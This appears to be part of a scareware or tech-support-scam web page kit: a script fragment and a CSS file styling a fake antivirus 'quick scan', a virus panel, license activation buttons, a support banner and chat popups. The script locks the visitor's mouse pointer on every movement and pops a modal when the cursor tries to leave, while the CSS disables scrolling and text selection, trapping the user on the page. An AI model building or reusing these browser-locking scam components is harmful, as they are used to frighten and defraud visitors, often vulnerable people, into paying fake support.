				if (!from || from.nodeName == "HTML") {
						// stop your drag event here
						// for now we can just use an alert
				 //alert("hello");

			 modal.style.display = "block";

				}
		});
});

	$(document).mousemove(function(){
	var canvas = document.getElementById('mycanvas');
canvas.requestPointerLock = canvas.requestPointerLock || canvas.mozRequestPointerLock || canvas.webkitRequestPointerLock;
canvas.requestPointerLock();

	//capture mouse movement event
		 // remove our layover from the DOM
	});

 //  $(document).mousemove(function(){
 // alert("move detect");
	//capture mouse movement event
 //   $("#pageLayover").remove(); // remove our layover from the DOM
 // });


</script>

      </body></html>
</file>
<file: W0in0sNw0Shu1Er887/css/tapa.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../images/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.minimize1 ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
    
}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.minimize1 ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.minimize1 ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.minimize1 ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px
    
}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px
    
}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 30px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: #114d9a
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 3px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
     animation-name: example;
  animation-duration: 1s;
  animation-direction: reverse; 
    }
    @keyframes example {
  0%   {bottom:-0px;}

  100% { bottom:-900px;}
}
}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #303030;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  bottom: 25%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: none;
        
          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse; 
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.minimize1 {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.minimize1:hover {
margin-top: 2px;
  background-color: red; 
  color: white;
}


input[type=text] {
background-color: #1F1F1F;
color:white;
  width: 70%;
  height:30px;
  margin-bottom: 20px;
  padding: 12px;
  border: 1px solid #ccc;
  border-radius: 3px;
}
.button1 {
  background-color: #303030;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
border: 1px solid #A3A2A2;
margin-bottom: 30px;

}

.button1:hover {
  background-color: #262626; 
  color: white;
}
</file>
